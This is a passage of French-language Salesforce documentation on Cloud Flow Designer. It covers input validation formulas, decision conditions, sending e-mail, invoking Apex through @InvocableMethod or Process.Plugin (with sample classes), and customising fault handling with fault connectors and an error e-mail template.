

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0)

[Ressources de flux](#page-4690-0)

[Connecteurs de flux](#page-4708-0)

### Validation des entrées des utilisateurs à l'aide de formules de flux

De la même façon vous utilisez des règles de validation standard, vous pouvez valider les informations saisies par les utilisateurs dans les écrans de flux.

- **•** L'expression de la formule doit renvoyer une valeur booléenne (TRUE ou FALSE).
- **•** Si l'expression évalue sur TRUE, la saisie est valide. Si l'expression de formule évalue sur FALSE, le message d'erreur s'affiche pour l'utilisateur.
- **•** Si l'utilisateur laisse le champ vide et que le champ n'est pas requis, le flux ne valide pas le champ.

Lorsque vous configurez un champ de saisie d'écran :

- **1.** Dans la section Validation de l'entrée, sélectionnez Valider.
- **2.** Définissez les valeurs autorisées pour le champ en saisissant une expression de formule booléenne.



- **•** L'expression de la formule doit renvoyer une valeur booléenne.
- **•** Si l'expression de formule évalue sur TRUE, la saisie est valide.
- **•** Si l'expression de formule évalue sur FALSE, le message d'erreur s'affiche pour l'utilisateur.
- **•** Si l'utilisateur laisse le champ vide et que le champ n'est pas requis, le flux ne valide pas.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

- **•** Gérer Force.com Flow
- **3.** Personnalisez le message d'erreur qui s'affiche en cas d'échec de la validation de la saisie de l'utilisateur.

Cliquez sur <sub>ET</sub> pour basculer entre l'éditeur de texte brut et l'éditeur de texte enrichi. L'éditeur de texte enrichi enregistre le contenu au format HTML.

### Exemple:

**•** Valider le format d'une adresse e-mail :

REGEX({!Email\_Address},"[a-zA-Z0-9.\_%+-]+@[a-zA-Z0-9.-]+\\.[a-zA-Z]{2,4}")

**•** Valider le format d'un code postal :

```
REGEX({!Zipcode},"\\d{5}(-\\d{4})?")
```
Disponible avec : Salesforce

Disponible avec : **Enterprise** Edition, **Performance**

 $N<sub>S</sub>$ 

Classic et Lightning

Éditions

Experience

### <span id="page-4647-0"></span>Définition de conditions de flux

Contrôlez un flux qui prend une sortie Decision spécifique ou attend un événement Wait spécifique. Avant de commencer, créez un élément Decision ou Wait auquel vous allez ajouter des conditions. Pour ajouter des conditions à un événement d'attente, sélectionnez **Attendre cet événement uniquement si les conditions supplémentaires sont remplies**.

**1.** Configurez les conditions.

Lors de l'exécution, les conditions sont évaluées dans l'ordre que vous spécifiez.



#### **2.** Identifiez la logique entre les conditions.





### CONSULTER ÉGALEMENT :

[Que sont les conditions d'attente ?](#page-4689-0) [Élément de flux Wait](#page-4687-0) [Élément de flux Décision](#page-4664-0)

### <span id="page-4648-1"></span>Envoi d'un e-mail à partir d'un flux

Pour envoyer un e-mail depuis votre flux, vous pouvez appeler une action de workflow Alerte par e-mail ou créer l'e-mail dans le flux.

#### **[Alerte par e-mail, élément](#page-4665-0)**

Envoie un e-mail en utilisant une alerte par e-mail de workflow pour spécifier le modèle d'e-mail et les destinataires. Le flux fournit uniquement l'ID d'enregistrement.

### **[Éléments Envoyer un e-mail](#page-4682-0)**

Envoie un e-mail en spécifiant manuellement l'objet, le corps et les destinataires dans le flux.

### <span id="page-4648-0"></span>CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0)

### Invocation d'un code Apex à partir d'un flux

Cloud Flow Designer offre de nombreuses fonctionnalités, mais votre flux nécessite parfois des actions que les éléments par défaut ne permettent pas. Dans ce cas, appelez une classe Apex à partir de votre flux à l'aide de l'un des deux éléments suivants : Plug-in Apex et Appel Apex.

Les développeurs disposent de deux options lorsqu'ils essaient de rendre une classe Apex disponible pour un flux.

Conseil: Nous recommandons d'utiliser l'annotation @InvocableMethod au lieu de l'interface Process.Plugin.

Bien que l'interface Process. Plugin prend charge la personnalisation de l'affichage de la classe dans la palette, l'annotation @InvocableMethod offre davantage de fonctionnalités. Le tableau ci-dessous présente les fonctionnalités prises en charge par chaque option.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



Exemple: Pour illustrer la différence entre ces deux méthodes de mise en oeuvre, voici deux classes qui exécutent la même action : obtenir le nom d'un compte à partir d'un flux et renvoyer l'ID de ce compte.

Cette classe met en oeuvre l'annotation @InvocableMethod.

```
global class lookUpAccountAnnotation {
  @InvocableMethod
  public static List<String> getAccountIds(List<String> names) {
     List<Id> accountIds = new List<Id>();
     List<Account> accounts = [SELECT Id FROM Account WHERE Name in :names];
     for (Account account : accounts) {
        accountIds.add(account.Id);
      }
      return accountIds;
```

```
}
}
Cette classe met en oeuvre l'interface Process.Plugin.
global class lookUpAccountPlugin implements Process.Plugin {
   global Process.PluginResult invoke(Process.PluginRequest request) {
      String name = (String) request.inputParameters.get('name');
      Account account = [SELECT Id FROM Account WHERE Name = :name LIMIT 1][0];
      Map<String,Object> result = new Map<String,Object>();
      result.put('accountId', account.Id);
      return new Process.PluginResult(result);
    }
   global Process.PluginDescribeResult describe() {
      Process.PluginDescribeResult result = new Process.PluginDescribeResult();
      result.Name = 'Look Up Account ID By Name';
      result.Tag = 'Account Classes';
      result.inputParameters = new
         List<Process.PluginDescribeResult.InputParameter>{
            new Process.PluginDescribeResult.InputParameter('name',
            Process.PluginDescribeResult.ParameterType.STRING, true)
          };
      result.outputParameters = new
         List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('accountId',
            Process.PluginDescribeResult.ParameterType.STRING)
                 };
      return result;
   }
}
```
Notez que la longueur de lookupAccountAnnotation (11 lignes) représente seulement 40 % de la longueur de lookupAccountPlugin (28 lignes). De plus, l'annotation prend en charge les opérations en masse. Par conséquent, lookupAccountAnnotation exécute une requête par lot d'interviews, alors que lookupAccountPlugin exécute une requête par interview.

CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0)

### Affichage des entrées et des sorties d'autres versions de flux référencé

Lors de la configuration d'un élément de flux secondaire, visualisez les variables d'une version spécifiée du flux référencé. Cela permet de configurer en même temps des ébauches de flux principal et référencé.

Dans un élément de flux secondaire, vous pouvez attribuer des valeurs uniquement aux variables du flux référencé qui autorise l'accès en entrée. De la même façon, vous pouvez attribuer des valeurs uniquement aux variables du flux référencé qui autorise l'accès en sortie. Le Type

Entrée/Sortie de la variable détermine cet accès. Pour modifier le Type Entrée/Sortie de la variable, ouvrez le flux référencé pour [modifier la variable](#page-4705-0).

Par défaut, cette liste déroulante contient les variables de la version actuellement active du flux référencé. Si le flux référencé n'a aucune version active, les listes déroulantes contiennent les variables de la dernière version du flux référencé.

Pour renseigner les listes déroulantes avec les variables d'une autre version du flux référencé, suivez la procédure ci-dessous. Procédez de la même façon pour afficher les descriptions des variables du flux référencé.

- **1.** Dans le plan du flux secondaire, développez la section Attributions de variable d'entrée/de sortie.
- **2.** Cliquez sur **Afficher l'entrée/la sortie d'autres versions**.
- **3.** Utilisez une ou plusieurs des options suivantes.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow



Lorsque vous configurez les attributions d'entrée et de sortie, vous pouvez spécifier des variables de n'importe quelle version du flux référencé. Vous pouvez ainsi développer en parallèle le flux principal et le flux référencé, tout en gardant active une autre version du flux référencé pour ses utilisateurs. Toutefois, lorsque vous enregistrez le flux principal, le Cloud Flow Designer le valide par rapport à la version actuellement active du flux référencé. Si ce flux n'a pas d'action active, la toute dernière version est validée. Si des messages de validation signalent des variables introuvables ou une configuration différente que celle du flux référencé, vous pouvez toutefois enregistrer le flux. Vous devez néanmoins résoudre toutes les erreurs de validation avant d'activer le flux principal.

CONSULTER ÉGALEMENT :

[Élément de flux Flux secondaire](#page-4686-0)

### Ajout de valeurs à une variable de collection

Après avoir créé une variable de collection, renseignez-la avec des valeurs à référencer à travers votre flux. Vous ne pouvez pas utiliser un élément Référence d'enregistrement ou Référence rapide pour renseigner une variable de collection, mais d'autres solutions existent.

Pour utiliser des valeurs extérieures au flux, définissez le Type d'entrée/sortie de la variable de collection sur « Entrée », puis utilisez des paramètres d'URL, des contrôleurs Visualforce ou des entrées de flux secondaire. Lorsque les valeurs sont extérieures au flux, elles peuvent être définies uniquement au démarrage de l'interview du flux.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

CONSULTER ÉGALEMENT :

[Ressource de variable de collection de flux](#page-4693-0) [Exemple de flux qui renseigne une variable de collection](#page-4737-0)

### <span id="page-4653-0"></span>Définition du chemin suivi par le flux

Identifiez les éléments que le flux exécute et dans quel ordre en connectant les éléments ensemble dans votre zone de dessin.

- **1.** Dans la zone de dessin, recherchez le noeud en bas de l'élément source.
- **2.** Faites glisser le noeud vers l'élément cible.
- **3.** Si vous y êtes invité(e), sélectionnez la sortie à attribuer au chemin.

### CONSULTER ÉGALEMENT :

[Retrait de connecteurs d'un flux](#page-4653-1) [Connecteurs de flux](#page-4708-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0)

### <span id="page-4653-1"></span>Retrait de connecteurs d'un flux

Vous ne pouvez pas modifier les éléments cibles ou sources d'un connecteur. Par conséquent, pour modifier un chemin, supprimez le connecteur et ajoutez un nouveau connecteur.

Si vous supprimez un connecteur pour une sortie spécifique, elle n'est pas supprimée de l'élément source. Cependant, si vous supprimez une sortie d'un élément Décision, le connecteur de la sortie est également supprimé.

**1.** Dans votre flux, sélectionnez le connecteur à supprimer.

Lorsque vous sélectionnez un connecteur, sa couleur passe du gris au vert. Si vous rencontrez des problèmes de sélection d'un connecteur, cliquez et faites glisser vers la partie de la zone de dessin qui inclut le connecteur.

**2.** Appuyez sur SUPPR.

CONSULTER ÉGALEMENT :

[Définition du chemin suivi par le flux](#page-4653-0) [Connecteurs de flux](#page-4708-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

### <span id="page-4654-0"></span>Personnalisation des effets de l'échec d'un flux

Si votre flux contient un élément qui interagit avec la base de données de Salesforce, par exemple un élément Mise à jour d'enregistrement ou Soumettre pour approbation, il peut échouer. Modifiez le comportement par défaut en ajoutant des chemins de défaut à tous les éléments qui risquent d'échouer.

### [Comportement d'un flux échoué](#page-4654-1)

Lorsque vous choisissez de personnaliser le traitement des erreurs dans votre flux, tenez compte du comportement par défaut d'un flux échoué.

#### [Configuration de chaque chemin de défaut pour recevoir un e-mail \(meilleure pratique\)](#page-4655-0)

La meilleure pratique recommande de configurer les connecteurs de défaut dans votre flux afin de recevoir un e-mail chaque fois qu'un flux échoue. Dans l'e-mail, insérez les valeurs actuelles de toutes les ressources de votre flux. Les valeurs des ressources peuvent expliquer l'échec du flux.

#### [Personnalisation du message d'erreur pour les utilisateurs de flux actifs \(meilleure pratique\)](#page-4657-0)

La meilleure pratique recommande d'afficher pour vos utilisateurs un message plus convivial que « Une erreur non gérée s'est produite dans ce flux ». Respectez cette pratique uniquement si la méthode de distribution que vous utilisez prend en charge les flux qui contiennent des écrans. En d'autres termes, ne le faites pas si votre flux est distribué via un processus.

#### [Autres exemples de gestion des erreurs dans des flux](#page-4657-1)

Les exemples d'utilisation de connecteurs de défaut pour gérer les erreurs de flux présentent une demande de correction de l'utilisateur et le contournement de l'erreur.

### CONSULTER ÉGALEMENT :

<span id="page-4654-1"></span>[Connecteurs de flux](#page-4708-0) [Éléments de flux](#page-4660-0) [Définition du chemin suivi par le flux](#page-4653-0)

#### Comportement d'un flux échoué

Lorsque vous choisissez de personnaliser le traitement des erreurs dans votre flux, tenez compte du comportement par défaut d'un flux échoué.

Le comportement par défaut est le suivant :

**•** Le message d'erreur ci-dessous s'affiche pour l'utilisateur actif, c.-à-d. l'utilisateur qui exécutait le flux.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**An unhandled fault has occurred in this flow** An unhandled fault has occurred while processing the flow. Please contact your system administrator for more information.

**•** L'utilisateur actif ne peut pas poursuivre le flux ni revenir à une partie antérieure du flux.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

**•** L'administrateur qui a créé le flux reçoit un e-mail de défaut. L'e-mail détaille les éléments qui ont échoué, le message d'erreur de cet élément, ainsi que les éléments qui étaient exécutés lors de l'échec de l'interview. Voici un exemple de message d'erreur inclus dans un e-mail de défaut :

An error occurred at element Fast Delete 1. DELETE --- There is nothing in Salesforce matching your delete criteria.

### CONSULTER ÉGALEMENT :

<span id="page-4655-0"></span>[Personnalisation des effets de l'échec d'un flux](#page-4654-0)

Configuration de chaque chemin de défaut pour recevoir un e-mail (meilleure pratique)

La meilleure pratique recommande de configurer les connecteurs de défaut dans votre flux afin de recevoir un e-mail chaque fois qu'un flux échoue. Dans l'e-mail, insérez les valeurs actuelles de toutes les ressources de votre flux. Les valeurs des ressources peuvent expliquer l'échec du flux.

**1.** Créez un modèle de texte qui comprend les valeurs de toutes les ressources de flux.

Ce modèle permet d'examiner les valeurs exactes des variables du flux au moment de l'échec de l'interview. De plus, si le flux iinclut des écrans, vous pouvez visualiser ce que l'utilisateur a saisi et sélectionné.

Voici un exemple de modèle de texte du flux d'une Enquête de satisfaction client dans Cloud Flow Designer Workbook.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

Error: {!\$Flow.FaultMessage}

```
RESOURCE VALUES
Customer Response: {!Customer_Response}
Value of Decision's Yes outcome: {!Yes}
Company: { ! Company Name }
Satisfaction Choice Field: {!Satisfaction}
Service Choice Field: {!Service}
Other Comments:
{!OtherComments}
```
**2.** Configurez un élément Envoyer un e-mail. Utilisez le modèle de texte en tant que corps du message et votre adresse e-mail en tant que destinataire.

Dans l'exemple ci-dessous, Body est défini sur le modèle de texte que nous avons créé : {!allVariableValues}.



**3.** Pour chaque élément qui peut échouer, dessinez un connecteur de défaut vers l'élément Envoyer un e-mail. Dans l'exemple ci-dessous, Record Create est le seul élément qui prend en charge des connecteurs de défaut.

